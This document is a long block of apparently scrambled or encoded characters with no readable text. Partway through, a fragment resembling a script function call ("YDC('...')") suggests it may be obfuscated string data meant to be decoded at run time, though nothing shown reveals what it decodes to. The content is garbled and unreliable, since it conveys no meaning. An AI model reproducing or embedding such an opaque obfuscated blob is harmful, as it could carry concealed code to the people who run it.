EJwkyJJsCguKA.3gg0JgIhJ4oh7rhhNNO.)z.moAc&&Cmh..jEh[h.h+ixhhg& J.zDzCOAis.gE.qI.!C.OaEx(I.AaO.Ajv.yU.O?g_uChOCo.yAZ...Y  .CK0D...oED....JuJoXh(qJpsKKZghzCE.J!rCAt_nhqA9pn.IO.Dr8w AFNWJwO`Jy.ra.EO+Ow.AAIJohCIgh$IB3ho.Ioi.h.0.ohkCuMC.CM0Oggw9gs.DdCCAh!lJ]0ckobg.DtrAOm.g.K\/gyErriry8Jg)h9.k4.C9kCNq>^AIOwhk`sNzwIjaOOIpC18.r$zoA.Nyh1oAxzh gp@NdQu!hy.QyOoIAr.JOd\/ufJNDA.ghAI..hdj.guO I.KA .OO\/wrA\/gJYIznJ..rJh)i,C+JoNEAAsDAocuI..kMM\'mr4hfEgky..Opw(k.ynl2]fx. A.e[Jb!phECG3hEMrOgJlOI.A.JgI.X.+0ipEcI6oh"JJ.uIz%4.h.iOPKAJI.Ah.hJuJ=AhEha.wO6J}k8ghwAkOCz..hO.0^gO.iOyA.DK.T6g4hCJS:.IihC)CD.CqGw\'yAy.VhkuvoSAhOhgryiE\'E.hO!JO SA..Chg..k.chEpvM..h.SHg?Kx.AWyA,A.hay!KCN.._Jrh.O.gZp ACOSAEOgKL]]uuA.C..z%O>KIO^EJ..AyksLA:I4zhnAi.CCNyzK8.JOODAUC=KIUtOiDDy.COzAAONJgA. 5#.ak` .CAp\/u]JAkaE. JiA.RODg.hSJ..hokqg]]ANAKh6IOhI.ryInr2.hf".utArrJ%.Xw.WiEO..C0h4.urNADIM.jC". OIfJDrrDI JAXu<JirM"OgJXOKh1,)$go.hg.q^mCAA Kh.:NEC6IAOKCAu.ZX..aJMIoNNc9.wIJOO8hVXIEDu9]w(g1\/bC.ASh.uA.OAzzNhpheAOAMbJH.ahUv.r.AD}gri.w59g:.MLXEecOC#Ah0IIlp.!MKuDAhhy0IJ.O..1zyOY.ADCJeI.NA_9xv. .o.JP.rA.is.hpd6A.OATJJD.`80{g.4J.s.JrA|kyOIlwAbo!!o<Su\/KID.ArSgcS!AOyhhO.p v.&AM.EKAIo.Ium.JOhJ!0hcrulN_vdOrOA.h].AEAAJJOvkoKAE\/I.A.jjPjM.mOOioAxA.EA.*OtOD.gvODn.vh.kEh..y.hAmI_zAAhO43hCTk.AAgC.34!.Ov..tg-..eOuNgI)Aig]ChhAzSA,AJggJUgNAhCG.c.J02N{w.0 ,D\\.Oh3?hAKv.S.wO\/.w.i..:.zeEJgIBaw.Jh$g.h.c.Kh\\..IKDK\\IA7hr. Egrh!e..h$Twhb\/$JOIA2KgEh...oOKrrk.JAsIEu.JkJgIT9knSv..%-hUCzJd"Jh\/*1J. .:KzKI.uu\/BOMSCEgJAE]iOiJE EAr6hv9pnNJOAt d.agmSLJ.oKJKr.OSJrJIAzaJ.np.NIhJ.NJwCJ..ErfKm.rhA\/O].O.Ayh+J.AgohIM4rAgErijgO0JErKExApAbApCS%4ihJ.yi.6.IJ!h.ZhsuCM.sAr.E.gEJZ_.zAofEE\/slgDhsc yJhA."8AAgr?sI..I>JIApoErO.hO.niuyOC.E.AAKuKh.gOlu.KrgAOAhrrwgAJ...ISAuJa3JDOOh0af yzy1.D..rhCo.D.Awg%C8AuISOzAwOK2.rJw.gJgui.UgDJC.aKE{!+AlghrAOv+OwignEh&kAA"n.IK\/gO9Oh.7Tyhwo..oODrCyA]KAK.rHJDkA.gg_2ChgcT.^J,7.Do.JpOJ\/:CgCACEjOqJhI8SCOJh67J.uJhiOkDEO2.!hfimO@u.POr..SAgvgav.PEEd.h.JhKO. _rdhJhyJBJ.O.eP.j.uArIzOrEAJ.u.itgbz.DwJO..A.hIYJ.AwkA&wAk\/OJWKh8OAh.]MAAe"AoygAOh 1A Qhk0tSKDhhJWJrh}d.OJkA.M.!y.6ICgu"KWk8OsM.7JhAhE1,r.D..Oh.DCs.MoJxScA%.hSfOr.EIft.gVJD.iarwJMNhS.JA.gAkI.kEr.sD..ahO7IAu.S3Kqk&C.(gErA..`^Ma..h(BAREh.EEsxgKhONJskghJh.JA]0Sks .Ow0SJEAFv.CjONEiC.?r.2.Ow0gi&_jCI.$2}.`i.\/.OM@kh\/ ..E.r.O!..2sD"g.3u. J.DwWh#w^zgIH\/9.]hsp.Nug.Mgojugdp.Jk#y..ozcuDkADD.-.u.OZKD!J0KgM.,xEJ.AOcOgo8o+cEM.JN$MgOwiJOJ0ZwgO.JJh`]gkAl.h.uwJ0Jr89AK..EJJ38a@wpOJj0I7Kg4.KAhggJ9gA`h.A.O.Asv.J^h\/E zj>\/KKDah.Av E TN" .m.nIcOgaAEnosv6IJOEw.d.!Ji:IoOI)uM.EG_.AOhhOAQEFhAJ J90.O!Mi J&...hOSiJJWhM]uogsaAr.J29I.IczkvA#JhgO$EOpJiKJI|.0$go.Ah4.MA9o$A.).".#OI JOkAh0JwCg.OG.&.oO%Jk.L.dzr.|m]^JKyr(Aerycw^.ADhuJhEb.u.vy*JpwhfSEIlDAe.hpvkg3O3 .0A_I.I\/lJjv"hYsh.J`2h^ud,.ty2g.!DyJ<gAiPoAy!gPKJhHgPruAO.OI.g.lCAJO.O.sICw#9A.AuOM0J..hAbI52qJ.JErI.KAIpnhOzChhqh\/.vhuJK!4wiAA1O.JJR.O3ix\/\'ICwAJqhh.OwJAgrAJMDrOgQ]NDwT.JDChSqNAUrruAg!u(ao&hEm]qAAO-grOg]on..5\/u\'JIdspkKAWjO.S..nwlrkIEhOCIghrEo.86.hA.aOEEg2JngzrKh3y5bzKknOJIDyAr]cJu.Uwg.Iv&NMM8vIhcOJ(nCE. uIsD8.EVjX{O.SJ.!.2Sya.EhgISoNy.xlD.dA{vhgoww$oh.DOE.M8,.v#SJJENwou8MIiAwJh.Ka;au-oIOwRACO.gr..uIYgi.IgKO0OJrOkCOrIwwh.\\yA.OEIychyh.N .Dw7KO| .h\\2Ok.jd.?OuAJzE A.DwaA\/ngEg.q..D.h*yIOu.A..pOc`hijhfh#Hh2zrtrhCDgJAgwhJ^r D.8nKkAJ pK.&DhFlhpp.uKqJO4"oh.tpEu] .CoaODs.JyAe.M y9J9uhohxzku?$92SvzuJo.8JZ\/ACyrJ\/..CCO.@$.C.8l.yYyhcrlJzgOwbCrqJhJuDaJDAkjd.x).kmnA..8AhUD.Jrhp_C.qwiuiOnAlgA.  J*glDuJE\/QO.OqAmiJAAghOhJCgEk.I1Y1AuV.OJoiDJu.\'*.h9A._roH.* Eh\/A.ciI.Cr.wKjsv....\'dguhIAhjg5gig.EJhA4 ghzgi2.hxxq.?j.\'gC\\.H0CZE AgAIFK.JEgTS.hha+.MMKyJJic8iv.SAk.ghoy|u3rurlOMrKO.zJaA.IhhJnO.JEj8JO.hO.O!^J.8].IAe.zDJaOA.N@u.3IhCOJh%K%NzAjI..7nJ.JJ!i6E(A7K6wJI".oAoo!.JC.JgOhO.hr"kCs+wDg.k\'O.WJKJqh8g.kAOsbHWAy..hJsQhOuK.AKAJAo,Kna5wwmAwnIMKIu4Aziy.pt.KoYfEhJmKAOj.gv8J.u.g.rE_JiIzs.jvoD.h.A<KAz0"OJRM.ushA0D(gs#OEJJiNJOgMgA AKvi&Jhz.AwOtAUVYr.DNXO..Jhy#DK4 .hEU.ogA.yOdg.h.IC.crAKxvyOKICK yrgE.J0O]zhkohJ..kSIASz0OwKDbJgk...RAJK&ghxKAyN<tOgrIAJ.ErAg..w.+D.wMwhWJUKJD8.gD<.ht.O2CX.O8C.cd.h.hOSOhKrk.a.0w.rA[phCi..Dh..NeAQCOACv.J.hzJEv+Id18.I.8.rJ9j a`g.gsIt. O4AcAviAAt..i(vEKiW*f.EhOi!r^TImEM.wNh.K\/KSgD .rKzggz_Oi.=0.EhkKAS)JE.hh\/fv.x0DJJhAy0Ig$kE.Fa<.C.bfu8.o..tJo.kOP.!i..hIi:.]>F]u7JhA,JE`ArsANAsglM[xSAuIOzJ6KIOhI.f.h l&ohxpDguJcA.(+ h.hA"2O".hzOJMEq.CE+HhA9`!oN. .CJJ+OgOqERbAjJhI2J.ENwo.#.?J\'r.9-OgAArOO.AE3.A%36Dp"sJ.iayiIDJrKgC.Ah.mgTIA ..0AI$hzlgAEJC\\h.o]P1\/!c.AKJJO3.rwo%]ArwJLOA..M8KOJExEilOOVAaz.3mp8PEOug.[C nrqghh..7Z0vJAw.hgxASyaKus.\/-hw\/rg.oO 5IA. rOvOBO8Ch,k*NJAC.woM.Ag"y Sh)rNkraKc.D..M.iOgjdgDKIA.sAAyi k.hc.yA._8Jhv...Az\/gO&Toh:hVCJPqth.Jhu."zgh"qhn.kAhs$xyuIz0C3i_.O.Og.hICh.  ^DI9nIoEIj"_X.C.zatIulNanXVD*p Eq.rEEQrwcK.JU0rE.r.hrsuY9hDJqzNgzghh$8ntudJn\/dIOzICo.0i.gM!O.+jI(A.oAmu\/hsN,DwKJyrSS.0.wO..0.1.eE.rk4.IJv.hEah.M.}RrdgIOrj.t79Ky.h.&Oj.JuAhhCIpEhrChfEwhA$ODl.JJhIA.gOADgJE r.h\/AV..c.Pk.AuSwE.).rOAAOh..aAJoJJ..ghaOlq"]JAy.r.D>^ogxPg.aKgs;PJ+wsK;kyp6r..5IOeuh...I..oJ.g .orEhhOpcXhBRiYagCP}1AAr(Chiwu.IIO&..CiJArAO? nuTC.DTOIMlk Jdh.J9QhIYs.w.\/hI.Rug.Ugg.oOOighEzvuJJhORrKsuOIJJ.,kwAihD.pNo.zJhAoNZKJ;OAT..kIdl.DJh.yo?u45eJcr rIKqAhrv.KDh OpOEe(hL".JIhhwz y...NJrp{hb!76EJiN#Ii..wXnv<.JEIv+.OE.CIO..J. Qs SJ-j..AkKgDiCTHE-OT..bnOs..Og.OEs J1...4w..hpwJz4A9CloJh..w\'ApkwA3r0.3r.pAOkrDS..9AcMKF-h.g.dOrzwCf.hz.uPKomc[i\/.^hcX#SDg9\/h.ByJAA..`hDL4z.R`).0.qE0K=EJAhK3p*BeOy.EOwA].6.Imm,x..OM..gAMzg.. KnALgy..cus...MAhg.ItJEh0.JI.,kAb.aE.Asn0h]dIJ9DChEKD\/aCcOJtOhg.DIzA.glGg0J.h[w.\/.r2tMCJ(yo.hr.ky.JKOKAah.S.!h.p7AC.A...JAAD.rw.>7hu2! .oOtSMOIT.grhAJEwr.$JqS4 OgJtX..OAl...\\AhlxSf:0.zCAkJ*:.2 v..hgi.0Tnhgicwi".AgOp.JJJAJ0cxAm.COtCgwxD0ucuL4haz.IA+AIh.W"c.J.fzyt"j]MgJpN6O.h1nlJ.Shh\/kJ*.DdAa>jrigS.OAAhA gNAChh.wJA.r..Ji_EdE JgweNJuhcAv.As.iAU.a.A>CS.OcSIYu.#hK.w.EOiCKwA.hI0.OyghtIu.oJuhf.KADK8sXJm(.COkJ<JOhp\/EXhisA.EWrD6..g`&AOizg*ADEAOAAj5DPrn0A]prON`i%SJACu3hE.vvqbgnCqIAI8.!9h.JhKIOJ.aug9AKpuKID. IOyhD.p Uh.EJ.0gbyIAioOAKO.#hWOv dq.CJ0J..@.o..wAAO.g0Sh$jS.vT2EgOi.J.OH.gEwU.ON!ChzHCOAuighC.hWgKg6AI.DR.zsi$<KwA!AgggbJhJ.E1E28AAg\/AI..NO.g_J.zIdTzrChI.AgrCKwdJACvvvJzhahAADhw@k."|#pJkiJc20aAgOOl1O.aqAK6]WOaEAhSSTECJAJ.JJO2hhqJKg*h.CC][0vIAh\'pK.EuuIIIJ4S\/4zCinRw rJxCA\/.I#L)hJgf3,>AfD..wJAl.tKRv.5J+#y,JyAr w9+Lap..JhJM.ChJhA07d..Jlz. A..CCO<-1.0E>.o.agAz0hOA%J.pTF,hlhJJ%xCchz\/H2hr.Iu."JOwAMzuI].EIM.yJ.hhz6.0Nop".IOgAHOAADlOw2.wj.h.vNAINkJJo.OEg.KbKJl.KhOkA.OhS OC!?nrOaA\'TgzS.S,WwiA\'.A.quhKQ_yuoIEKIMEzsE\'gI=IN.DOu.AJ.IK1hOKiN IOaOAOJhh]3kkwGh .hr3..Oxho\'u\'l.uM.Jg.\/^)M|?5aA.y1D)awk01.I}Dh8nOy0rOyOBqADjsNAOhJIMhE6.*vhBIr0J7;9AoD.pJk!w"twOAqIvh D::A X.{.AJ.rOsKd)S|-&IAhDhh.c4vQkooqzgvE!cgJJnKJ.E]hgy2mv.AI\/hI.ArI4h# \'u .kAcKJ.OAOIAEJkJJOATAD4OzvKK0JKywfEs%.q1VN..hii.*..YzW.vCgDk4hrAEu.PIgy"*iC.goC.NtwOrfIkJThKONJk4rrW$hchCAmmJ.Ez0h.OorhhAfJ8E.bjhNIowOrEA\/NlI.OwOFCr+IgCt_h$.NOhAhj.(K.Ihg]8AiJ_Ai cOAKJ4igg.0K!5suO!ip.zOwETCciCJzPJCyerdXgUg.Jkhgv\'hofAoO.hvO$z].rEC2.CNw?   cy.0uyidJj8hIMJVR_EnJD"9KCJVRAZrA8%7.OA>"gyrO...KqJh]\/rNkhnrCw kOQiA.C.a$A.hCqgYI9i.kC.Aspv$gEj.un.3Oc5.Tg;tMKeE`QThJA.hEps0S9J.Jp.ryAChKw.hygefA.IwDJ.Kh0hwCO#.N.>pxruSJhDOkhAEiDYAoKpO0\/y...o%hJOk%JClAKKh)A..I.yKwnAgTKq.OJdwKJIphhE>cAJgEhJ.n eOiAhAMo> .JOwkCaAhD"zy.IAM.h..AhD1Od.A.A.KCh4O90Orh.SA9u3JcDkC.JJBN.oANAcofAq +D4c.ghZOg&A+.wDA(J..Axdow.wQwm.QJY.h.AP0KhxA.0O*.\\gABKao.mCJgnaipI.kHdpI..oi.KgA.AA.g. Ark>\/kAJIjaoaaEO.Owah`ACy.mO^..UJhc7OrOLy OzpJhKJ.oK2y R,gDFkJ05.XCi\/rOkxmH.g\\hK_QEg.&AjhIIEsAP..0DA.<.Jg5O.TO.<JLk uo>.HACEhhJaNhA.AgnA+gOAK^.HwoxIDcEwk MOD# o6rT.%1go.KpEAayxO9xgA#0M,METEyghzzD5A.qCdoO^J".Jw.O\/UKpW2ACJ\/zJAm$.J^K*c^7hkIcN.qIhIVC.wp$OAg`"AAraAgEAgjZNiOtrEJgO..Jg&AI8eE ugIAD.#o^Jw%hAR.ArO..?0A8zOxOb..Aim.tK.E.O.rjwAAyJ!.KOcZvK`oKOi.hy..aA Ot\/Xhngwi.+.xEK.gan.yJi K!0s_`hbhh.).AgO.3hiLisSKpg.cJ.ir.CO.Mak\/x9kr$.o""1.OycAh8.k. K.wh.rn#y4hEcSA..kA6&AZ""Y8tJ.2E9u.ME\\K.NtJc.nA;.K..2J g_hen.hJ2pDHChkSA\/JSsu....zOI.OgO.nAJCxhJ.ybCIdA.Du,JEJAnKaNhrti..JDc..+is.kO^Jqs#KNkE0aJD\/yEArrAhA.K2ghz.u"J(.kJC"K#h$\/A"g.AhkO.KuS."AQ..kT8_E0OCN.J\/vA+w.OA7I.ghq rS .AIa..C.t?.g.h}rN.IJ8\\nJOl_IbVk]A.xOoRrnI.kMOhAhkAJghc.eO %J.hArg.nvyKss`oOOO$J.i.A!ghOOvrJMV#kCOA.Al4O.mr4yAOOkE2ph.h.giIJTEg\/J^E2nAAO.dS0S.fChc!KCgEh.d..Sh*=TO.wAMy*r0K.Q.DE.C.ss.IJk*2".whyIgBh%N.y!ROz7COr-.M.oOAJkgg* SMK.JLA.2OhyJAIwK;g|0.=K.Ak]gE.A.IgO.OwJJhhCnC.+YC.AIhaDA8O.JIr3`JNc.Juoit\\0" SqxJNwryzIAyIx.BhtR.gCOA%AH2OaIOAJdMakLzhO.JKwgJOA$.hAPEg,.yIhAJgg5JOMr8.2..zv.skINAO-gJ5A#2yrE\/jwJqKAAnJrHg.v.g)c.O.z.CNOK..O..swynjr.hXoIi6OheCd.gbg.OiArJ?A.oIvg.rC#Dg^3.chh."A.OA.hAg%J=U\\hhK.I.krr=hz.iwJCgh9Jhh(.pbyj4rP^Iu.E_Ja.oD.JOlM\/DAJN0uDOSA4h.hapO.Ku.Jr]AVIB?Nty@cvIwl.ybv.h\/0.3MpAM$.Ch\/.(huxcAr4KhhrNKs...\'.g!O kJIFyih...ChYz.Oj){J ?yOEJoqs h"J.C\\0.CstOwd.IghOgSIJwgbiJKAO.CAhEwr.1.8.gOJhhCJI`Kp.g TcCrshAldODwg.hJJdD4 i\/ishE.OJ#9tPg.gagOC.XIJaD._iHnA0PJErAch.D.1h\/D.2AxoJy.h 2l..OIAy2uAO.z.oAsa<k,A.h.E KOI7rpum.hhh. uhKOJ..yWhEgd_k.wKgoh62h!gNAN.OCuzgo_..amOrA..gO]>igA9Jo@Jdh..5N.{jr9hhSrh{..JSAC2hhhYnMCzHSuAz)gwO-jEEArzOnTAq:un2g.J.2".Dhra.SihAi.AJJ.y2KaCASnSA4.az.JCEsAA8)wJ3.vy.tF0NJoKwoGAJ.sh"AJgrgJ_gMEJ.AAA_CuKgh .CDIdXT.AKi+hhi.k9.Ag.z)tl.Sh.vnA.pur..URCxiJhA(0JgOOf$AyzAbIIo.J0.ZJOO9IAO.ahx^oE.A.3hhCn^kyhJAg*O!h..rgCAlgBJJ.CyAE.rO.S3.AiEc%;AwIDEEsg_JArn\/y]hu.a.kk!(OMM.AO.mrgArh=CEJdDE..kX.bh}.O9CJ3YAEA0u.A$OhDK.wgk.v.gArgC\'zAIC*h.A(.D4oK*JAJ#.JI+p$cJoPygn4chAkm.AI+rEDM4.?KKhJH.hACO pKz4 4.qrAh0k..kn++c .v.e.VA h.JK.D%.LwovOrA0KO"sIjch\\8Cr.4rOJs.pC^A%Ake_Oc0S$xD.x0gIarEi.u9@.NKx.AJAhDg$ha>JhKh.%rI!KKDQwIa.h.MAny.^y0iOIiAo0JMOrC9oyDKtz.5opO4xiAgOI.ILp .Jgll.EJOOJ..AJJhzJXS..xN.MNCiAIeunAJE&NnjJ.hJuq\/v<JgOn-..wlOhz2DhOqzMh)KhuCfuAg[De.NthJ.i#guvOOuk.OaAk.zW8EhmvrOpouOA9OhIwJ.E0yCEbuJ}.muJ..wwthckE.Iowug8EAh+u7tVAU*Owgck OIEIDhjDIOAJA C.k2Pz.oey34Oh[Oh.AdtwojapCJD.Ja t.A.0hvO}g.3@hZDh2\/8.K;a0KpNb.M|MLIngrl).yh-EOk.2hh5.rJ\/.K.oK^..zJ2puH9gA.h\/\/.S@l<JswSyw.ED7o.!I\/gKIqASHA.SwrE2CK.hou  0O0.Ih.EuSAJOgaA.hAw.qJKA6gr..dh0k4.hhAJwOJ.sUtlAA.0Y.E.xxN.\\.sOun.v.AA"1\/Kzh.ar.nIJgNO9qACjAJCKyh ..I8.ID.MIg,.(JOx.Jh.kEA03.i A..Ahpw hAAN.JO._A.A.ww.hCIAlzwrkx..w..DtrDjJAxh;AhJKguF.KA8.TErA+&O.A\/A82wih srwkzrJ.-J0SvOI0EJ.hiWOaA.}kuDJJN.E3g0EKA4.13gkMJrO.Jh0.3iJC E:D(.lE.E.%dh-K.ICIO\/A$.%K((hwhMk...dAsAEDk@h%IIkAM"cw_mANKAOAOh3L.hg. (K3\/Cgz.yI.pa.MI o9ouuLIEHG$KOhx2Ah2AognZi.X7y.jAh.gHhr.OA9MJKEh.h.I ynk h6z;4G gISvn2A. .wAhAJ.iS$.\/OjtfN .ro^uc4ACrJ hZhvn rOoEO...4gujhb...aywM.iEwOJO,0 GAw TN?hhMrlkgOgASL hhauhh.ysOEMJAds.s..uA.gAI= <.su.O^rpgggOOk\/hJqa.OiAiv.D.y .hEs.i5Vs FOgzBAAv.3gy.D.Ek"{lEhhbzE.AOoO.oK6jh.?Jh..u^kOhm .kDgV.E7ITpJ.A3+a> jrCI.Kr g1.rEn%v.ICSbOhzEhjC4h.A39AAshNJ8c  GOneIrppoJgh.g.Ciyg8h)7gA\/.2NC rh waOSO+AICkOrhJOzJfAJNCZi.g]g1s1u.w  hGsKJP.wJ.u.OhCA^AhCa.JhsArkoAhhrohEJC.ErKS uKhKO. "gAX*ChJc+COurCC.2.Er.)\/kC OK8 .A6J.qhKEhK24$SAhE.IDO.Ow hAhgtaViO4uOw0JhAlI....M.gurCpAmgC."hu.. U.v{g.@K.x.h. .rfJsg..AEON pO|.\'zE8hC0o.C.Cd.TSuA]JOu.muAwk rDJEACwioCi4.l..IECnrh gh hJhhssn.A"wfh\'.NwhRICg.OiAk.SK@O.A.rACgzsusDwA.h ANvkoTs O0KXk.zhOcN..aJE.g]uy.N]O . A..EkOhw .O\/.u*@p.?E\/OkE.h.".IJJ]gChCrHDgMC.u[N{QO1 hO0mD...h """.h n.wIgKhhDO[JH^Mg7.2cxhOOhJkACyiKA9AA.a.0.rWr.O?SRccg.J0O.ODIn.M dKn.ufO.zl.\'4JSJqOCNJ#3.o n 0z.l5 i0.k!pCjO.J.^NDISru.AhC"h.7>>NmOrMVhuzC.Eku..hA.rIv kk.!AJ!r9.OD nJuh iXUAr.$I.reCi.huhpkwM COglz JAohN.w>uJsJ.gwJJ9$kAiOC.AvhI grCwu Eorn.fE.pk.25+.@QCJ.SQKJ.w.gZ8w.J hCJh.pko.0ciEq.g2K^>JlS...uyhuvu!urM9oKk CAzhAHhn$.O..jOi ApyNk.A.K`yhAvI!]EgA^EOkOOAc]Q :AhkvAlvEyyJE5hizJpjDA[..guCD.Q._qAMhhu6 CerlEDK=J<9PE r0JMAJCO.ChACnP ..klNiDOO.hEEhAMCr?EIKWC.A.gOwhhqgETgrAu0Jx.?A.O.hjh.z...^EhDOO,IAghIu)JEEcAm ..AGzs. k .!Jhuge g!0o...s!C#S CKKuJ.iDgACOgy22Ss1IEOOolD..h..zA.vo]A$2..ApCw{zOK!.hwMI6\/..E D4kE[EOsqu.r_gHhOKzrENhKLuEIK-J.oD.JvKO(DubAr,Orw OJgOAI. .f.hzagASI8 . .A2:uKvAOvD].ahI%.jhDo;rh\/.Ejggh oA..oSdA.h.OJ.OI18.!JM.I.J..h&i.ykDhp9sJo..hpT\\w=AwDJXO..yJDg-\/IxAh*rzn.mrEbO.9.ATh eiCyh2QgIzJnOO(A0%EO#urkFwg..MChCQut.u.AvErI"AhJO0EgDEJJ AvPT9JAJ3y^gKgIgOJJbrmhkJ]k. .h9.N.M`QY"O.Mh^.]r h.8arwa@yuCw4aOEJ.hZC?kKhAM$yaj.wh S0S8hoEfw'),YDC('09..[l n.luuA9hw6wrDhJGti.FDh\'IKglhr.MlCMu.OU\/EhZOgJNv&ugA.1,hMq.ggooA.EkNI.yO)OFz Kxoru%.oE1CChogxkkv<0OOgO.v#C.A.N8r+OC0uhiO.zAC\/KJSn\'+z>OgrfAwarhrpskS.+Ehg\'OcrOgDrbN5h.Ash.r\/.hoh(*LA.c.aD.hr..A .zKJwfu.D\/.\/v8JAIAIThJ.!k.IO\/EyyJhiyhnDO.h.P0y.f9gl..a\/NuACwO.w.uAD)n.hI0.a..mAv.sLs..oA..\/oMN!hJ hKfJAaE.zsh3p.kIyN.nJo.y.1Sfsa.AgA!h.I3.hKqh?.AorhwAjJlKAhOhmwh4yAk.5nIj.O..g5*(Axhp..!J..gE0AzIh9.zK.zupIohhAC&uzlhA0hh.O!..Ikg0OOE.oNA..kusfvl%hyqOEhzjcCIE.EhvIgIjhOI.pAzhg.J!4.hs.0 ..OErAhq.AAO3Ch$qOgkoJ"wCyOwEJ}"o.y.$Om0h.oyAZOr..TJpg3chKOAvOCDxJOyzhKgotuE.dEv.Jgogrzv.zwIg.g.rCrh8ggs\'hCEh0ck1Ch&OvCh.4Ao.MLi.+g0.IE<z4hvphk1yg.nJk.t.wSCs;.Eg0!p.h0Ah.q8?qA.rgwCjxlh.yAJyjCD.gg7.sml0..tCD.Ag.AC.xaDESKLhhDJlIcA.qEcAN..OKv%2?ph"lCilIhEJOthhvA0yEC2.glK")KNz py1rhkgsr?0.hD&wgv2whxOIx.2hhzgpg\/yA\'ClN4gtKhE.RCJA?dghrv$iZn&.A.EaIDCtbt..MOJD.wzEgg.jI..y.h.\/aurO0g !K;Id..jch. \/<M.<C!.;I.s0iy.hDgExow,Dp(d!&;.D.Cv.O40ri.cDc.uw.j=JiJnA\'6AOThh0dO-JIJOhgws. .A91.COow.DO( !g;kD.CA.hIkrj.hDx.aw jhJ3JhAJu}OhhEEshhgpyr..yhn.OrruA..G9uJ.hy!J.aDACq.Jsir2.EE\/*S0azA.C.zo1AAEA.oorlCsJ.KyChvNg.Ow.ruAObEvaihnI...kaqD.x.tKE9y1Lz..EJ].A8hxJfpzu k.]AA.hhJao.uIkp].A hhJOvqu.Ahs$RiEEf...EruNhIcwq.}.7T.D.z.0KySI\'anOpJ.M.wm.=J0M.MN..\\ggyIk ]r..hyEw.8..DEhE.gIDrpO%.rO6wJ.q.h(AChCN0aa+jA.gCvn3lAE.\/vJA.ys1rQAI..C(Cy0IawjJ..C npCpC.0jaxjr.OChnAO!9hhaA].hLw.OMC4AhAw.ic.AyKn..ADE6kA0r ro.hA..nA<oJrhqONO2U..Ihyh].K.J8pgA1wt!.9dgo7.KjJkvo.OAD4C!v9yg57.K.JzrNA OAJ=srAskCj3oi9 gg7D.j.AJCpgDd]-.&.sJOo4Dw]..j.gJAvuAoo.j\/oJ9.gA7khT.CCp..M..a0O.AN .zoEhwJIvi2A]gO.q(g.oIAaE!Ni.EOyOhzhKzo.ukghOhtqpDEzkC.rNk%Ox.wn.$O[Nht.Ah.hrwgvNuAE.s.6.Myy.rAnhCE1aAn.aIAibuCmOhy.a.l!I.uE6I(na&I.-hAhnAACNJroj#zcgkxlEO}gAK.E..ArrwoK.nJO6oOahht DrD=O1rzh..yC\/ASSxqA]4.IhpEIE.r.y!nB.g.IaEEJtI.AA..0g,0iOj.AAhgmv8-k.rlp%ixgw.y.A|nO3.ho.A.wACfhc+yvrhOEg$NO.rgAS.nu8 .d4JhrnA.O1DfOc.C..MN7u38h.hwmkyJl.AE+.O7...ASq.h#qtAxrAAhrCK.u:SmnEgEwgipnM.A.hao.J\/h.hM..Ir.Ohr.r.wsk.z:*w0h3Ehxo0hk..lO"hAthvA5pN...knEASphrkOBrhgjp..CCmn..p.DaOE.r9kAA.bzCz.y.hAJ.OtErxxsq]wi...OgpluOkIIkICA.hAh.DAh\/mO.8z.O\/ho.9zwawgEv.D#3nOAIh.uq.rs.hpCgOhhi9DlI.M\/Tu\\.a.A(u.ua igy.4O.h.g.ydDIJOwuAzgikhwAujulhIxJohv.5J.CI4zQIh#&.gfkCJah*J4KiJEJ.AADu8hhui hhK.fJ>hhC6OJgh7giCpIgJJhx.iJuC04rQIA.Si.rEAJ.hhJ5K0JdJTEJ.MDg8IrDuu.CAcAkJT.pJph5NIhhucCMp7gOMOkCz.<lJ4J\/.!AIShrgCid!.A5D:.Sg:IvI..D08u.pxAK.f.>.hu6nJgOKJtkUg*Mzk(zJ<JJNJ.ko&>Ojj:J}hpJgKuJKJ..JC.h\/AuC8ivhJKhf4>$h{6OJEhkw(C8IgJnhw..J.C.4hQkA.SA.tN.JOh.JjKkJ.J.NM.IDo80gJ.OAuAIJh.zJ.hDNwj8Jr8hKEr.zOv3rko z+<1rA4.9pd...yggu8.AuiOA@.oCr.KIz1w.khlrIJIg..ocAf.J+8.rEO.ifmE4O4EKAv.uS\/kM.hpEhg4u..)wA...u6I.ipJrA.O.u7.OJOEsX`CCI.9.v.ungl eOgJc.EIIA1..ci9k.vvuC\/.MIhOM.Ch.gKsaAyopIjEr.chEsj<."tgrP._.O7xKsziy6...yc.mT.ntzI0nOg38Ju4.CampfhItOhACg*hdkign".A1OcrE.IDhr.oig.O9i.I.kzI.0M.`.v%EizJAgh$hDr0JJKAuuAgEEETI.13w.DhJvI..s8g`sr?E.uIAkgyhzD5u..OIArsOxv.ux..)nkI[Ck.gIYAyohEQr.O[knAXN.hMr..S.hIIIhugxy.vh.EErKO.$JCg.oAIIO.pAJ*DAoD.gjjo^.a..N.Z.i>2.io.vNsWwcD.pOgsIO.w.?k.uq3) 2hiAyhh|yA%JdjI.|uqrgxg4k3NOSh..SzhOxJuiC0OiI\/h g.Ogo1Js.uyxAoh..hA ihA[.3Oxhav{qx6JKEuhy".garIEcOW:xg..q.OEJc..2wohA.iz..aKn(Jwr.neA9cIoKE+-.S\/tg.CgiEn.#DOg .#)N.cJ[.ISKA h0.#A,g8AzI.XI.pN5Iuhnq0g.zFzC3MgtqchczAz>3Ehzu.DJx]guCoA2h.OaOyhuvNqwghgJnV.A.h.ichEOtJO.cpCon.I.r.glh+AcElKod9n-.IJn..)!kE[hr.xKoOAKOAiw6UKAuwypCziuSTAE.nI{hoq.&EIDraor.ojrIwiJo.zpm"3.ghgImu0CKO.wNsWtcpD x.ioOqj.%kdnI.j2?hIJIzDKt AehirC..AsoAAwN.?.E KNlJnoh.AocO.rIA.Cc4CDt..E.(.vcCCh.vE.iOIo.=z7mh3.ggq..hggIh.Io0..j.Ihag.lArIg"0NAZoigOOMO6hcKW4aGIsOEgtOChEIAIE.O2ki.C.haKolgyOA.ErKlxonO.)J\/.h)..sJd.kmAoktAIkO.k.tNAkihrJnKaOnhJhh7n A.c.KiOwrKAllMA.rMIgk:Ec.JTmiNEg6zcgWOna6.I.hIzwm[3EgDg.rSogEK.I.oKKlIyh.pI.h.tA&DJAhcJu..)I0r[IKyo.tzI.hAg.yzox%hd.IEarOhJhrkk\'AhchoxnxoiAM.AK.uAyhOhh qAgLKOv.OEviirksz!iAiKkO%AdOID|NqAg9uC55NES C8lh.OT.dArhkvOKsO.gCSg.IOEn`EoycI.KTl3t2Jkg.!CCgKIgMk`.ypuAyzhncoMD..gCr.JMoygJuu`hOuwmy.hCcJMv.kgO)nJsszgCAh.SOSz4yChpc3Mi.ThwgMo 